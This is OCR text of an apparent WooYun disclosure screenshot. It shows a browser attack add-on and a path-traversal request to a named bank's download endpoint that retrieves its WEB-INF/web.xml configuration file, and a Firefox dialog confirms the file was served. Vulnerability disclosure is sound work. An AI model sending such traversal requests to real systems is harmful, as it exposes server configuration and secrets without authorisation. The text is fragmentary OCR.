 english.whrcbank.com/downLoad?fileName=../WEB-INF/web.xml
NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data
ost data
正在打开 web.xml
您选择了打开：
web.xml
文件类型： XML Document (48.4 KB)
来源： http://english.whrcbank.com
您想要 Firefox 如何处理此文件？
打开，通过(O) Office XML Handler (默认)
www.wooyun.org